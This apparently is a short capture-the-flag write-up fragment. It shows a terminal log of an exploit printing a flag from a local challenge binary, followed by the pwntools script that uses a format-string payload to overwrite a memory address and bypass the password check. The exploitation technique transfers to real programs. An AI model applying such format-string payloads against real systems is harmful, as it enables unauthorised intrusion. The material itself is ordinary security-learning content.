 Railgun@ubuntu:~/Desktop$ python crack_exp.py
[+] Starting local process './crack': pid 2736
Congrt!!
flag{Expl01t_TH3_pr0gram_Successfully}
[*] Process './crack' stopped with exit code 0 (pid 2736)
Railgun@ubuntu:~/Desktop$
from pwn import *
p = process('./crack')
address = 0x804A048
offset = 10
payload = fmtstr_payload(offset,{address:1234})
p.recvuntil('What your name ? ')
p.sendline(payload)
p.recvuntil('Your password :')
p.sendline('1234')
print p.recv()
print p.recv()
HACK学习呀